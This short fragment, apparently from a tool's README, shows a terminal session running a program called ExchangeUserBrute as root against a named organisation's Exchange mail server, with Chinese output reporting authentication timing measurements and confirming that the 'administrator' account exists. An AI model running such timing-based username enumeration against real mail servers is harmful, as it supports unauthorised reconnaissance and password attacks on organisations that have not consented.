 root@linux:~# ./ExchangeUserBrute-linux-amd64 -u https://mail.ampak.com.tw -name administrator
收集示例身份验证时间...
平均响应: 1.281174482s
[+] administrator - 740.25817ms
爆破目标: https://mail.ampak.com.tw
存在用户名:
[+] administrator
root@linux:~#